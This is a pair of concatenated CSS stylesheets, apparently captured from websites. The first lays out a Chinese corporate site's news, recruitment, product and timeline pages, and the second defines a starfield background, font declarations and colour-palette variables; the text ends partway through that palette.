#containter{ width:1002px; margin:38px auto 47px auto; }
#newslist{margin-left:-24px; *zoom:1;_position:relative; *margin-left:-48px;}
#newslist li{ width:489px; height:148px; float:left; background:#f1f1f1; cursor:pointer; margin-left:24px; margin-bottom:22px;}
#newslist li .newpic{ width:148px; float:left;}
#newslist li .newpic img{ width:148px; height:148px; object-fit:cover;}
#newslist li .newsrigh{ width:300px; float:right; margin-right:23px; display:table; height:148px; }
#newslist li .newtitl{ color:#333333; font-size:16px; vertical-align:middle;
  display:table-cell;}
#newslist li .summary{ color:#999999; font-size:14px; margin-top:13px; height: 46px; line-height: 24px; overflow: hidden;}
#newslist li .time{ color:#999999; font-size:14px; margin-top:13px;}
#newslist li.cur{ background:#397bcb;}
#newslist li.cur .newtitl,#newslist li.cur .summary,#newslist li.cur .time{ color:#FFF;}
/*新闻内页*/
  .xwtitle{ text-align:center;   font-size: 24px;
  color: #397bcb; border-bottom:1px dashed #cccccc; padding-bottom:10px;}
  .xwtime{  color: #666666;
  font-size: 12px;
  text-align: center;
  line-height: 22px;
  padding-top: 10px;
  padding-bottom: 25px;}
  .xwview1{  color: #3e3e3e;
  font-size: 14px;
  line-height: 28px;}
  .nback{ border-bottom:1px solid #f08300; height:30px; margin-top:30px;}
  .nback .back {
  cursor: pointer;
  display: block;
  float: right;
  font-size: 14px;
  color: #FFF;
  background: #f08300;
  line-height: 30px;
  height: 30px;
  width: 133px;
  text-align: center;
}
.lr_page{ margin-top:15px;color:#666666; font-size:14px;}
.lr_page a{ color:#666666; font-size:14px; margin:10px 0px 0px 0px;}
.lr_page a:hover{ color:#397bcb;}
/*关于我们*/
#view{ color:#545454; font-size:14px; font-family:"Microsoft Yahei"; line-height:180%;}
#view p{ text-indent:2em;}
#view a{color:#545454;}

#focus {width:764px; height:318px; overflow:hidden; position:relative; border:3px solid #e7e7e7; margin-top:25px;}
#focus ul {height:406px; position:absolute;}
#focus ul li {float:left; width:764px; height:318px; overflow:hidden; position:relative; }
#focus ul li div {position:absolute; overflow:hidden;}
#focus .btnBg {position:absolute; width:764px; height:6px; left:0; bottom:0; background:#919699;}
#focus .btn {position:absolute;  left:0; bottom:0;}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:152.8px; height:10px;  cursor:pointer; background:#e78d00;}
#focus .btn span.on {background:#e78d00;}
#focus .preNext {width:46px; height:100px; position:absolute; top:100px; background:url(../images/sprite.png) no-repeat 0 0; cursor:pointer;}
#focus .pre {left:46px;}
#focus .next {right:46px; background-position:right top;}

/*在线招聘列表*/
.gg li{ padding:8px 24px 8px 14px; font-size:14px;}
.gg li.gh{ background:#f7f7f7; padding:8px 24px 8px 14px; line-height:27px;}
.gg li span{ float:right; color:#414040; line-height:27px;}
.gg li a{ color:#414040; text-decoration:none; padding-left:13px;  background:url(../images/hsj.gif) left center no-repeat; }
.gg li a:hover{ color:#ff9000;}

.righttitle1{border-bottom:1px solid #e4e4e4; padding-bottom:8px; text-align:center; color:#2e2e2e; font-size:18px; font-family:"微软雅黑";}
.zpms{ margin-top:22px; background:#ededed; font-size:14px; font-family:"微软雅黑";}
.zpms tr td{ height:34px; line-height:34px; border:1px solid #FFFFFF; color:#444444;}
.zpms tr td.jc{ font-weight:bold; color:#444444;}
#zwms{ border-bottom:1px dashed #e2e2e2; padding-bottom:27px; padding-top:23px; color:#444444; font-size:14px; line-height:200%; font-family:"宋体";}
#zwms .titlems,#zwyq .titlems{ color:#f69601; font-size:14px; font-weight:bold; font-family:"宋体";}
#zwyq{  padding-bottom:27px; padding-top:27px; color:#444444; font-size:14px; line-height:200%; font-family:"宋体";}
#sq a{ background:#f69601; width:76px; height:24px; line-height:24px; display:block; float:left; margin-right:25px; text-align:center; color:#ffffff; font-size:14px; font-family:"宋体"; text-decoration:none; position:relative;}
#sq a:hover,.tjan input:hover{ background:#006ebc;}
#sq .tjan{ background:#f69601; width:76px; height:24px; line-height:24px; display:block; float:left; margin:0px 20px; text-align:center; color:#ffffff; font-size:14px; font-family:"宋体"; text-decoration:none; position:relative; display:block; border:1px solid red;}
#sq .xsj{width: 0; display:block; position:absolute; right:15px; top:8px;
height: 0;
border-top:5px solid transparent;
border-bottom:5px solid transparent;
_border-top: 5px solid #f69601;
_border-bottom:5px solid #f69601;
border-left:5px solid #ffffff;
overflow:hidden;}
/*应聘职位*/
.join tr td{ height:35px; font-size:14px;}
.join .red{ color:#F00;}
#zone input{ height:21px; padding-left:5px;}
#zone{ padding-left:18px;}
.check{ vertical-align:middle;}
#txtedu,#txtworkinfo,#txtstrong,#txtneed{ margin:5px 0px 5px 0px; padding:5px;}
.tjan input{background:#f69601; border:none; text-align:center; padding:5px 0px; color:#ffffff; font-size:14px; font-family:"宋体"; text-decoration:none; cursor:pointer;}

/*产品*/
 .productlist li{ width:234px; float:left; margin:16px 8.2px; *margin:16px 7.5px;  background:#e7e6e6;}
.productlist li img{ width:232px; height:232px; margin:1px 0px 0px 1px; object-fit: cover;}
.productlist li .cptitle{ display:block; padding:13px 0px; text-align:center; font-size:14px; color:#000; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.productlist li.cur{ background:#3484d1;}
.productlist li.cur .cptitle{ color:#FFF;}


.pagelist{ margin-top:30px; font-size:14px; color:#414040; text-align:center;}
.pagelist a{color:#414040;}

/*产品另一种样式*/
#pro-list{margin-left:-24px; *zoom:1;_position:relative; *margin-left:-48px;}
#pro-list li{ width:489px; height:148px; float:left; background:#f1f1f1; cursor:pointer; margin-left:24px; margin-bottom:22px;}
#pro-list li .pro-right{ width:300px; float:right; margin-right:23px; display:table; height:148px; }
#pro-list li .pro-title{ color:#333333; font-size:16px; vertical-align:middle;
  display:table-cell;}
#pro-list li .summary{ color:#999999; font-size:14px; margin-top:13px; height: 46px; line-height: 24px; overflow: hidden;}
#pro-list li .time{ color:#999999; font-size:14px; margin-top:13px;}
#pro-list li.cur{ background:#397bcb;}
#pro-list li.cur .pro-title,#pro-list li.cur .summary,#pro-list li.cur .time{ color:#FFF;}


/*发展历程*/
.timeline{background:url("../images/line4.png") repeat-y 50px 0;overflow:hidden;position:relative;height:100px;margin:20px 10px;width:1000px;}
.timeline-date{overflow:hidden;position:relative;}
.timeline-date:not(:first-child){margin-top: 10px;}
.timeline-date h2{background:url("../images/icon9.png") no-repeat 28px -1px;height:45px;margin-bottom:15px;}
.timeline-date h2 span{color:#397bcb;display:inline-block;font-size:22px;margin:10px 0px 0 90px;}
.timeline-date ul li{background:url("../images/icon7.png") no-repeat 40px 5px;zoom:1;height:60px;}
.timeline-date ul li h3{float:left;text-align:right;font-size:14px;color:#878787;display:block;}	
.timeline-date ul li h3 span{display:block;color:#e0e0e0;font-size:14px;}
.timeline-date ul li dl.right{background:url() no-repeat 0 0;float:left;margin-left:42px;display:block;padding:5px 0px;}	
.timeline-date ul li dl span{display:block;font-size:16px;padding:0px 10px 0px 15px;color:#545454;line-height:120%;}
/*社会责任*/
.shehui{margin:0 auto;}
.shehui li{ padding:30px 0px; border-bottom:1px solid #ebebeb; height:164px;}
.shehui li .shpic{ width:238px; float:left; height:160px; overflow:hidden; display:block; border:2px solid #e4e4e4;}
.shehui li .shpic img{ width:238px; height:160px; -webkit-transition: -webkit-transform 1s ease 0s;
transition: transform 1s ease 0s;
-webkit-transform-origin: center;
transform-origin: center;}
.shehui li .shpic img:hover{-webkit-transform: scale(1.2);
transform: scale(1.2);}
.shehui li .shright{ width:740px; float:right; margin-top:10px;}
.shehui li .shright a .shtitle{ color:#333; font-size:18px;}
.shehui li .shright a:hover .shtitle{ color:#f8971d;}
.shehui li .shright .shmiao{ margin-top:15px; font-size:14px; color:#999999;}

.shehui li .shright .shtitle{ color:#333; font-size:18px;}
/*英利产业*/
#leftop{ background:#f1f1f1; border-bottom:4px solid #1f5fac; width:203px; float:left;}
#leftop .ntitle{ background:#1f5fac; height:42px; text-align:center; color:#ffffff; font-size:18px; font-family: "Microsoft Yahei"; padding-top:18px;}
#leftop ul li a{ color:#333333; font-size:14px; font-family: "Microsoft Yahei"; display:block; padding:13px 0px 13px 38px; border-bottom:1px solid #e2e2e2;}
#leftop ul li a:hover,#leftop ul li a.active{ background:#e7e6e6; color:#064897;}
#xuanchuan{ margin-top:22px;}


#view01{ color:#545454; font-size:14px; font-family:"Microsoft Yahei"; line-height:180%; width:770px; float:right;}
#view01 p{ text-indent:2em;}
#view01 a{color:#064897;}
#view01 img{ max-width:779px; width:auto; overflow:hidden;}


.atta a{color:#545454; font-size:14px; font-family:"Microsoft Yahei";}
.atta a:hover,#view01 a:hover,#view a:hover{ text-decoration:underline; color:#f8971d;}


/*联系我们*/
.cont-wrap{width: 100%; display: flex; flex-wrap: wrap; justify-content: space-between;}
.lxleft{ width:270px; margin-top:18px; padding: 20px; box-shadow: 0 0px 20px 0px rgba(35, 35, 35, .2);}
.lxleft .lxtitl{ font-size:18px; color:#204571; margin-bottom:6px; }
.lxleft .lxdetl{max-height: 100px; overflow-y: auto;}
#allmap{ height: 400px; margin-top: 40px;}
.ewmcont{float: right; width: 700px; margin-top: 30px;}

/* 客服 返回顶部 */
.dn{ display:none;}
.go-top{position: fixed;bottom: 40px;right: 20px;width: 46px;z-index: 999;}
.go-top a{display: block;width: 46px;height: 46px;margin-bottom: 10px;background-image: url(../images/go-top.png); text-decoration:none;-webkit-transition-duration:0s; -moz-transition-duration:0s; -ms-transition-duration:0s;transition-duration:0s;}
.go-top a:last-child{margin-bottom: 0;}
.go-top .go{background-position: 0 -150px;}
.go-top .go:hover{background-position: 0 -200px; -webkit-transition-duration:0.3s; -moz-transition-duration:0.3s; -ms-transition-duration:0.3s;transition-duration:0.3s;}
.go-top .feedback{background-position: 0 -100px;}
.go-top .feedback:hover{background-position: 0 -300px;}
.go-top .uc-2vm{background-position: 0 0;}
.go-top .uc-2vm:hover{background-position: 0 -349px;}

.go-top .share{background-position: 0 -50px;}
.go-top .share:hover{background-position: 0 -200px;}

.go-top .uc-2vm-pop{ border:1px solid #CCC;
	position: absolute;right: 60px;top: -160px;
	width: 240px;box-shadow: 0px 1px 4px rgba(0,0,0,.1);
	background: #fff;
}
.go-top .uc-2vm-pop .title-2wm{font-size: 14px; margin: 10px 20px;}
.go-top .uc-2vm-pop .logo-2wm-box{position: relative;}





.erweim{ position:relative;}

#code_img_wx, #code_img_dy, #code_img_wb{ width:150px; height:150px; z-index:9999; cursor:pointer; display:none;}
#code_img_wx{ background:url(../images/weixin.jpg) no-repeat; position:absolute; left:-45px; top:-160px;}
#code_img_dy{ background:url(../images/douyin.jpg) no-repeat; position:absolute; left:0px; top:-160px;}
#code_img_wb{ background:url(../images/weibo.jpg) no-repeat; position:absolute; right:0px; top:-160px;}

/*英利产业下面幻灯*/
#sliderContainer,#sliderContainer1,#sliderContainer2,#sliderContainer3{ 
 position: relative;
  width:770px;
  margin:25px auto 0px auto;
  

  box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
}
.ppp{ display:none; border:none; box-shadow:none;}
.cy15 .ny15,.cy24 .ny24,.cy25 .ny25,.cy26 .ny26{ display:block; position: relative;
  width:770px;
  margin:25px auto 0px auto;}
#slider,#slider1,#slider2,#slider3{
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;

  background-color: #fff;
 
}

#slider img,#slider1 img,#slider2 img,#slider3 img{
  width:768px;
  height: 507px;
  display: block;  border: #DEDEDE solid 1px;
}

.slide,.slide1,.slide2,.slide3{
  position: absolute;
  z-index: 0;
  opacity: 0; 
  pointer-events: none;
}

.slide.active,.slide1.active,.slide2.active,.slide3.active{
  position: relative;
  z-index: 1;
  opacity: 1;
  pointer-events: auto;
}

.slideCopy,.slideCopy1,.slideCopy2,.slideCopy3{
  position: absolute;
  bottom: 0;
  _bottom:-1px;
  left: 0;
  right: 0; border: #DEDEDE solid 1px;
  width:738px; padding:15px;
  background-color: #fff;
  color: #333;
}
.slideCopy h2,.slideCopy1 h2,.slideCopy2 h2,.slideCopy3 h2{ font-size:16px;}

.slideCopy p,.slideCopy1 p,.slideCopy2 p,.slideCopy3 p{ font-size: 14px; }

.arrow,.arrow1,.arrow2,.arrow3{
  width: 40px;
  height: 40px;
  position: absolute;
  top:201px;

  border-radius: 50%;
  background-color: #fff;
  margin: auto 0;
  cursor: pointer;
  z-index: 100;
  background-size: 10px;
  background-repeat: no-repeat;
  pointer-events: none;
  opacity: 0;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
}

#prev,#prev1,#prev2,#prev3{
  left: 30px;
  background-image: url(../images/arrow-left.png);
  background-position: 13px center;
  transform: translateX(20px);
  -webkit-transform: translateX(20px);
}

#next,#next1,#next2,#next3{
  right: 30px;
  background-image: url(../images/arrow-right.png);
  background-position: 16px center;
  transform: translateX(-20px);
  -webkit-transform: translateX(-20px);
}

.sliderHovered .arrow,.sliderHovered1 .arrow1,.sliderHovered2 .arrow2,.sliderHovered3 .arrow3{
  opacity: 1;
  pointer-events: auto;
}

.sliderHovered #prev,.sliderHovered1 #prev1,.sliderHovered2 #prev2,.sliderHovered3 #prev3{
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

.sliderHovered #next,.sliderHovered1 #next1,.sliderHovered2 #next2,.sliderHovered3 #next3{
  transform: translateX(0);
  -webkit-transform: translateX(0);
}


--- FILE ---
content_type: text/css
request_url: https://sogoucdn.dengxstudio.com/xk/statics/css/xk.css
body_size: 54397
content:
@charset "UTF-8";.star-container {
    position: fixed;
    z-index: -1;
    width: 100vw;
    height: 100vh;
    background: no-repeat top / cover url(../images/pc-background.d2a73e39.png)
}

.star-container .meteor {
    width: 1px;
    display: block;
    position: absolute;
    background-color: transparent transparent transparent rgba(255,255,255,.5);
    opacity: 0;
    animation: meteor 15s linear infinite
}

.star-container .change {
    width: 50px;
    height: 50px;
    border: none;
    position: absolute;
    left: 81.8%;
    top: 169px;
    animation: myChange 8s linear
}

.star-container .meteor:after {
    content: "";
    display: block;
    border: 1px solid #fff;
    border-width: 0px 90px 2px 90px;
    border-color: transparent transparent transparent rgba(255,255,255,.5);
    transform: rotate(-45deg)
}

.star-container2 {
    background: none
}

@keyframes meteor {
    0% {
        opacity: 0
    }

    30% {
        opacity: 1
    }

    to {
        opacity: 0;
        transform: translate(-800px,100vh)
    }
}

@keyframes myChange {
    0% {
        left: 41.8%;
        top: 669px;
        opacity: 0
    }

    1% {
        left: 42.8%;
        top: 629px;
        opacity: 0
    }

    10% {
        left: 45.8%;
        top: 619px;
        opacity: .1
    }

    20% {
        left: 49.8%;
        top: 569px;
        opacity: .2
    }

    30% {
        left: 53.8%;
        top: 519px;
        opacity: .3
    }

    40% {
        left: 57.8%;
        top: 469px;
        opacity: .4
    }

    50% {
        left: 61.8%;
        top: 419px;
        opacity: .5
    }

    60% {
        left: 65.8%;
        top: 369px;
        opacity: .6
    }

    70% {
        left: 69.8%;
        top: 319px;
        opacity: .7
    }

    80% {
        left: 73.8%;
        top: 269px;
        opacity: .8
    }

    90% {
        left: 77.8%;
        top: 219px;
        opacity: .9
    }

    to {
        left: 81.8%;
        top: 169px;
        opacity: 1
    }
}

@font-face {
    font-family: iconfont;
    /*src: url(/static/media/iconfont.407a95e9.woff2?t=1653975266065) format("woff2"),url(../fonts/iconfont.e7187704.woff) format("woff"),url(../fonts/iconfont.d8588be6.ttf) format("truetype")*/
}

.iconfont {
    font-family: iconfont!important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon {
    display: inline-grid;
    grid-auto-flow: column;
    place-items: center;
    gap: var(--gap);
    position: relative;
    line-height: 1
}

.icon.iconfont {
    font-size: inherit
}

.button--outline:not(:disabled):hover {
    background-color: currentColor
}

.button--outline:not(:disabled):hover>span {
    color: #fff!important
}

@media (any-hover: hover) {
    .hx-button:not(:disabled):hover {
        opacity:.9
    }
}

@media screen and (max-width: 1120px) {
}

@supports (-webkit-touch-callout:none) {
}

:focus-visible {
    outline: none
}

*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";
    font-feature-settings: normal
}

body {
    margin: 0;
    line-height: inherit
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

button {
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

h2,h5,p {
    margin: 0
}

ul {
    list-style: none;
    margin: 0;
    padding: 0
}

button {
    cursor: pointer
}

:disabled {
    cursor: default
}

img {
    display: block;
    vertical-align: middle
}

img {
    max-width: 100%;
    height: auto
}

html {
    font-size: 14px
}

html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

button {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

@font-face {
    font-family: swiper-icons;
    src: url(../fonts/5331edf0fea64158acfd0194f8bfcc25.woff);
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

:root {
    --swiper-navigation-size: 44px
}

:root {
    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@font-face {
    font-family: anticon;
    /*src: url(../fonts/font_1434092639_4910953.eot);*/
    /*src: url(../fonts/font_1434092639_4910953.eot) format("embedded-opentype"),url(../fonts/font_1434092639_4910953.woff) format("woff"),url(../fonts/font_1434092639_4910953.ttf) format("truetype"),url(../fonts/font_1434092639_4910953.svg#iconfont) format("svg")*/
}

:root {
    --app-background-color: #121E36FF;
    --app-color: #fff;
    --hx1-block-background: #25324B;
    --hx1-block-divider-color: #324466FF;
    --hx1-highlight-color: #ffb52f;
    --hx1-tabs-tab-active-color: #fff;
    --hx1-font-1st: #FFFFFF66;
    --hx1-font-2nd: #FFFFFF99;
    --hx1-font-3rd: #FFB01B;
    --hx1-font-4th: #FFFFFF88;
    --hx1-font-5th: #FFFFFF44;
    --hx1-font-tra6: rgba(255,255,255,.6);
    --hx1-toast-background: rgba(0,0,0,.8);
    --hx1-toast-error-color: #F53F55;
    --hx1-toast-success-color: #3DC37E;
    --hx1-skeleton-bg: #25324BFF;
    --hx1-skeleton-color: #121E36FF;
    --hx1-background-color: #25324BFF;
    --sm: 576px;
    --md: 768px;
    --lg: 992px;
    --xl: 1200px
}

button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    border: 0;
    outline: none;
    cursor: pointer;
    background: transparent;
    font-size: inherit;
    color: inherit
}

ul {
    margin: 0;
    padding: 0
}

li {
    list-style-type: none
}

p {
    margin: 0
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 100
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 200
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 300
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 400
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 500
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 600
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 700
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 800
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/latin.fab57614.woff2),url(../fonts/other.5be52ab4.woff2);*/
    font-weight: 900
}

@font-face {
    font-family: DINCond-Black;
    /*src: url(../fonts/din-black.33ae6498.ttf) format("truetype");*/
    font-style: normal;
    font-weight: 400
}

@font-face {
    font-family: DIN-Bold-Black;
    /*src: url("../fonts/din condensed bold.81f1454a.ttf") format("truetype");*/
    font-style: normal;
    font-weight: 400
}

@font-face {
    font-family: D-DIN;
    /*src: url(/static/media/D-DIN.e04dde36.otf) format("truetype")*/
}

@font-face {
    font-family: DIN Bold;
    /*src: url(/static/media/DIN\ Bold.edb190d9.ttf) format("truetype")*/
}

@font-face {
    font-family: DINAlternate-Bold;
    /*src: url(../fonts/dinalternate-bold.615d2ee4.ttf)*/
}

@font-face {
    font-family: Montserrat;
    /*src: url(../fonts/montserrat-regular.949efd65.ttf)*/
}

@font-face {
    font-family: Montserrat-Regular;
    /*src: url(../fonts/montserrat-regular.949efd65.ttf)*/
}

@font-face {
    font-family: Montserrat-SemiBold;
    /*src: url(../fonts/montserrat-semibold.61bdab08.ttf)*/
}

@font-face {
    font-family: Montserrat-Medium;
    /*src: url(../fonts/montserrat-medium.738132d4.ttf)*/
}

@font-face {
    font-family: Montserrat-ExtraBold;
    /*src: url(../fonts/montserrat-extrabold.e6cf2028.ttf)*/
}

@font-face {
    font-family: Montserrat-Black;
    /*src: url(../fonts/montserrat-black.be2a4b98.ttf)*/
}

body {
    font-size: 14px;
    color: var(--app-color);
    background-color: var(--app-background-color);
    font-family: Montserrat,Open Sans,PingFang SC,Microsoft YaHei,Helvetica Neue,Hiragino Sans GB,WenQuanYi Micro Hei,Arial,sans-serif!important;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

@media screen and (min-width: 768px) {
    body {
        padding-bottom:env(safe-area-inset-bottom);
        padding-top: env(safe-area-inset-top)
    }
}

body::-webkit-scrollbar {
    width: 4px;
    height: 4px
}

body::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,.2);
    background: var(--hx1-background-color)
}

body::-webkit-scrollbar-track {
    border-radius: 0
}

.content-wrapper>div {
    padding-left: 16px;
    padding-right: 16px;
    box-sizing: content-box
}

.page {
    min-height: 100vh;
    display: flex;
    flex-direction: column
}

.content-wrapper {
    flex: 1
}

.bubbly-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    cursor: pointer;
    transition: transform ease-in .25s,box-shadow ease-in .25s
}

.style1 {
    background-color: #fff
}

.style1:hover {
    background-color: #ffb01b;
    box-shadow: 0 2px 16px #ffb01b;
    transition: background-color .25s
}

.bubbly-button:focus {
    outline: 0
}

.bubbly-button:before,.bubbly-button:after {
    position: absolute;
    content: "";
    display: block;
    width: 140%;
    height: 100%;
    left: -20%;
    z-index: -1000;
    transition: all ease-in-out .5s;
    background-repeat: no-repeat
}

.style1:before {
    display: none;
    top: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 20%,#ffb01b 20%,transparent 30%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 10% 10%,20% 20%,15% 15%,20% 20%,18% 18%,10% 10%,15% 15%,10% 10%,18% 18%
}

.style1:after {
    display: none;
    bottom: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 15% 15%,20% 20%,18% 18%,20% 20%,15% 15%,10% 10%,20% 20%
}

.style1:active {
    transform: scale(.9);
    background-color: #ffb01b;
    box-shadow: 0 2px 25px #ffb01b33
}

body {
    --red-1: 255,236,232;
    --red-2: 253,205,197;
    --red-3: 251,172,163;
    --red-4: 249,137,129;
    --red-5: 247,101,96;
    --red-6: 245,63,63;
    --red-7: 203,39,45;
    --red-8: 161,21,30;
    --red-9: 119,8,19;
    --red-10: 77,0,10;
    --orangered-1: 255,243,232;
    --orangered-2: 253,221,195;
    --orangered-3: 252,197,159;
    --orangered-4: 250,172,123;
    --orangered-5: 249,144,87;
    --orangered-6: 247,114,52;
    --orangered-7: 204,81,32;
    --orangered-8: 162,53,17;
    --orangered-9: 119,31,6;
    --orangered-10: 77,14,0;
    --orange-1: 255,247,232;
    --orange-2: 255,228,186;
    --orange-3: 255,207,139;
    --orange-4: 255,182,93;
    --orange-5: 255,154,46;
    --orange-6: 255,125,0;
    --orange-7: 210,95,0;
    --orange-8: 166,69,0;
    --orange-9: 121,46,0;
    --orange-10: 77,27,0;
    --gold-1: 255,252,232;
    --gold-2: 253,244,191;
    --gold-3: 252,233,150;
    --gold-4: 250,220,109;
    --gold-5: 249,204,69;
    --gold-6: 247,186,30;
    --gold-7: 204,146,19;
    --gold-8: 162,109,10;
    --gold-9: 119,75,4;
    --gold-10: 77,45,0;
    --yellow-1: 254,255,232;
    --yellow-2: 254,254,190;
    --yellow-3: 253,250,148;
    --yellow-4: 252,242,107;
    --yellow-5: 251,232,66;
    --yellow-6: 250,220,25;
    --yellow-7: 207,175,15;
    --yellow-8: 163,132,8;
    --yellow-9: 120,93,3;
    --yellow-10: 77,56,0;
    --lime-1: 252,255,232;
    --lime-2: 237,248,187;
    --lime-3: 220,241,144;
    --lime-4: 201,233,104;
    --lime-5: 181,226,65;
    --lime-6: 159,219,29;
    --lime-7: 126,183,18;
    --lime-8: 95,148,10;
    --lime-9: 67,112,4;
    --lime-10: 42,77,0;
    --green-1: 232,255,234;
    --green-2: 175,240,181;
    --green-3: 123,225,136;
    --green-4: 76,210,99;
    --green-5: 35,195,67;
    --green-6: 0,180,42;
    --green-7: 0,154,41;
    --green-8: 0,128,38;
    --green-9: 0,102,34;
    --green-10: 0,77,28;
    --cyan-1: 232,255,251;
    --cyan-2: 183,244,236;
    --cyan-3: 137,233,224;
    --cyan-4: 94,223,214;
    --cyan-5: 55,212,207;
    --cyan-6: 20,201,201;
    --cyan-7: 13,165,170;
    --cyan-8: 7,130,139;
    --cyan-9: 3,97,108;
    --cyan-10: 0,66,77;
    --blue-1: 232,247,255;
    --blue-2: 195,231,254;
    --blue-3: 159,212,253;
    --blue-4: 123,192,252;
    --blue-5: 87,169,251;
    --blue-6: 52,145,250;
    --blue-7: 32,108,207;
    --blue-8: 17,75,163;
    --blue-9: 6,48,120;
    --blue-10: 0,26,77;
    --arcoblue-1: 232,243,255;
    --arcoblue-2: 190,218,255;
    --arcoblue-3: 148,191,255;
    --arcoblue-4: 106,161,255;
    --arcoblue-5: 64,128,255;
    --arcoblue-6: 22,93,255;
    --arcoblue-7: 14,66,210;
    --arcoblue-8: 7,44,166;
    --arcoblue-9: 3,26,121;
    --arcoblue-10: 0,13,77;
    --purple-1: 245,232,255;
    --purple-2: 221,190,246;
    --purple-3: 195,150,237;
    --purple-4: 168,113,227;
    --purple-5: 141,78,218;
    --purple-6: 114,46,209;
    --purple-7: 85,29,176;
    --purple-8: 60,16,143;
    --purple-9: 39,6,110;
    --purple-10: 22,0,77;
    --pinkpurple-1: 255,232,251;
    --pinkpurple-2: 247,186,239;
    --pinkpurple-3: 240,142,230;
    --pinkpurple-4: 232,101,223;
    --pinkpurple-5: 225,62,219;
    --pinkpurple-6: 217,26,217;
    --pinkpurple-7: 176,16,182;
    --pinkpurple-8: 138,9,147;
    --pinkpurple-9: 101,3,112;
    --pinkpurple-10: 66,0,77;
    --magenta-1: 255,232,241;
    --magenta-2: 253,194,219;
    --magenta-3: 251,157,199;
    --magenta-4: 249,121,183;
    --magenta-5: 247,84,168;
    --magenta-6: 245,49,157;
    --magenta-7: 203,30,131;
    --magenta-8: 161,16,105;
    --magenta-9: 119,6,79;
    --magenta-10: 77,0,52;
    --gray-1: 247,248,250;
    --gray-2: 242,243,245;
    --gray-3: 229,230,235;
    --gray-4: 201,205,212;
    --gray-5: 169,174,184;
    --gray-6: 134,144,156;
    --gray-7: 107,119,133;
    --gray-8: 78,89,105;
    --gray-9: 39,46,59;
    --gray-10: 29,33,41;
    --success-1: var(--green-1);
    --success-2: var(--green-2);
    --success-3: var(--green-3);
    --success-4: var(--green-4);
    --success-5: var(--green-5);
    --success-6: var(--green-6);
    --success-7: var(--green-7);
    --success-8: var(--green-8);
    --success-9: var(--green-9);
    --success-10: var(--green-10);
    --primary-1: var(--arcoblue-1);
    --primary-2: var(--arcoblue-2);
    --primary-3: var(--arcoblue-3);
    --primary-4: var(--arcoblue-4);
